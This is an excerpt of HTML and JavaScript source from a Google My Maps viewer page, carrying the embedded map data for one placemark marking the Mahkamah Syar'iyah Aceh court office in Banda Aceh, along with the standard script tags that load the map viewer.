  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1767249329535,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/embed?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/pdf?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://www.google.com/maps/d/viewer?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.59WzXkyw76s.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFVlmcIr-KpqhdimagXCGARlvie_Zg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"Mahkamah Syar\u0027iyah Aceh\",null,[95.33875234918219,5.573683322829779,95.3459943135224,5.570367759890234],[95.341971,5.5711713,95.341971,5.5711713],[[null,\"zceYWMZnh7WQ.kBJ8oNQ2cnm4\",\"Kantor Mahkamah Syar\u0027iyah Aceh\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026color\\u003dff000000\\u0026psize\\u003d12\\u0026text\\u003dA\\u0026ay\\u003d38\"],null,1,1,[[null,[5.5711713,95.341971]],\"0\",null,\"zceYWMZnh7WQ.kBJ8oNQ2cnm4\",[5.5711713,95.341971],[0,-32],\"KBJ8ONQ2CNM4066EDEB823000001\"],[[\"Kantor Mahkamah Syar\u0027iyah Aceh\"]]]],null,null,true,null,null,null,null,[[\"zceYWMZnh7WQ.kBJ8oNQ2cnm4\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\\u0026resourcekey\\u0026lid\\u003dzceYWMZnh7WQ.kBJ8oNQ2cnm4\",null,null,null,null,null,2,null,[[[\"KBJ8ONQ2CNM4066EDEB823000001\",[[[5.5711713,95.341971]]],null,null,0,[[\"nama\",[\"Kantor Mahkamah Syar\u0027iyah Aceh\"],1],[\"deskripsi\",[\"Kantor Mahkamah Syar\u0027iyah Aceh\"],1],[[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v7oTIWf1hq2eY8CycJ0McIrRf-W1fF6bk4QRe7WCBc5aHObSkVHwsFTQHeg0YUlP6CAXVVRISUHuQqp2ht7kb60nCCLsQgD8Rfhu8_plU4ZVRojMNpaZQpougkOPyWO5A3T0DxsTdwhx3YvicswVPgFOeXgygrZtG1OQfbeNw\"]]],[1,[\"Kantor Mahkamah Syar\u0027iyah Aceh\"]],0]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1493-wht-blank_maps-4x.png\\u0026color\\u003dff000000\\u0026psize\\u003d12\\u0026text\\u003dA\\u0026ay\\u003d38\",[16,32]],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[4],null,null,\"mapspro_in_drive\",\"11sK9GeQwLbXL9LhY7vO7ImysT2Q\",\"https://drive.google.com/abuse?id\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\",true,false,false,\"Kantor Pengadilan Tinggi Agama / Mahkamah Syar\u0027iyah Aceh\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d11sK9GeQwLbXL9LhY7vO7ImysT2Q\\u0026resourcekey\",1988824,true,true,\"Kantor Pengadilan Tinggi Agama / Mahkamah Syar\u0027iyah Aceh\",true,\"\",true,null,[null,null,[1458780228,59759000],[1452755245,879000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&key=AIzaSyDn8VcdTA0P4Smn8HU3ygF-UbnWKVYdXkA&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="hrrdZyYHme7k0oQpCIpwfQ"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.59WzXkyw76s.O/am=AAAE/d=0/rs=ABjfnFVlmcIr-KpqhdimagXCGARlvie_Zg/m=gmeviewer_base" nonce="hrrdZyYHme7k0oQpCIpwfQ"></script><script nonce="hrrdZyYHme7k0oQpCIpwfQ">_startApp();</script></div></body></html>